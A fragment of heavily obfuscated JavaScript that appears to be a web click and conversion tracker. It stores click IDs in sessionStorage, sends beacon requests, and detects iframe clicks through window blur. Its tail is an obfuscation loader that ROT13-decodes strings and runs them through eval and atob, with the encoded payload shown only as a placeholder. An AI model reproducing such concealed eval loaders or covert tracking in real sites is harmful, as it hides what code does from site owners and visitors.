B;},V[X(0xf7,0x7)](this,arguments);},w=X(0xfe,0x1b),l={'clickId':null,'viewEvent':!0x1,'targetEvent':!0x1},N=X(0x119,0xa),z=X(0x123,0xa);function P(){try{return JSON[X(0x12d,0x7)](sessionStorage[X(0x134,0xa)](w))||l;}catch(B){return l;}}function W(B){var A=V(V({},P()),B);return sessionStorage[X(0x13e,0xa)](w,JSON[X(0x148,0xc)](A)),A;}var m,Z=document[X(0x154,0x12)],T=Z&&Z[X(0x16c,0x10)](X(0x17c,0x1c))||X(0x198,0x20),h=(function(){var B=G(N)||G(z);if(/^[0-9a-f]{8}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{12}_\d+$/[X(0x166,0x6)](B)||/^event-tracker-integration-check-\d+$/[X(0x166,0x6)](B))return B;}()),R=X(0x1b8,0xe);function F(B,A){var k=new XMLHttpRequest();k[X(0x1c6,0x6)](X(0x1cc,0x4),X(0x1d0,0x0)[X(0x1d0,0x8)](T,X(0x1d8,0xc))[X(0x1d0,0x8)](A,X(0x1e4,0xf))[X(0x1d0,0x8)](B)),k[X(0x1f3,0x6)]();}function j(){var B=P()[X(0x1f9,0xa)];B&&F(H[X(0x7f,0xe)],B),W({'targetEvent':!0x0}),U(!0x0),Q(!0x0);}function U(B){void 0x0===B&&(B=!0x1);var A=document[X(0x203,0x16)](X(0x219,0x2)[X(0x1d0,0x8)](R,X(0x21b,0x2)));A[X(0x6f,0x8)]&&Array[X(0xd2,0xc)][X(0x21d,0x7)][X(0xf1,0x6)](A)[X(0x224,0xa)](function(k){B?k[X(0x22e,0x1a)](X(0x248,0x7),j):k[X(0x26,0x16)](X(0x248,0x7),j);});}function b(){var B=document[X(0x203,0x16)](X(0x219,0x2)[X(0x1d0,0x8)](R,X(0x24f,0xe)));return Array[X(0xd2,0xc)][X(0x21d,0x7)][X(0xf1,0x6)](B);}function D(){-0x1!==b()[X(0x25d,0xa)](document[X(0x267,0x12)])&&j();}function Q(B){if(void 0x0===B&&(B=!0x1),B)return window[X(0x22e,0x1a)](X(0x279,0x6),D);b()[X(0x6f,0x8)]&&(window[X(0x27f,0x7)](),window[X(0x26,0x16)](X(0x279,0x6),D));}m=function(){var B,A=P();h&&A[X(0x1f9,0xa)]&&A[X(0x1f9,0xa)]!==h&&(A=W(l)),h&&!A[X(0x286,0xc)]&&(W({'clickId':h}),B=P()[X(0x1f9,0xa)],F(H[X(0x79,0x6)],B),W({'viewEvent':!0x0})),A[X(0x292,0xf)]||(U(),Q());},document[X(0xe,0xe)]===X(0x1c,0xa)?document[X(0x26,0x16)](X(0x3c,0x16),function(){m();}):m();}());}(function(e,X){var Y=K;const I=X('fhofge'),G=eval(X(Y(0x13a)));return function(H,V){const w=e[I](H,V);return G(X(w));};}('[base64]',function(X){return X['replace'](/[a-zA-Z]/g,function(I){var x=K,G=I<='Z'?0x41:0x61;return String['fromCharCode'](G+(I[x(0x13b)](0x0)-G+0xd)%0x1a);});}),eval(atob(t(0x13c)))));}())
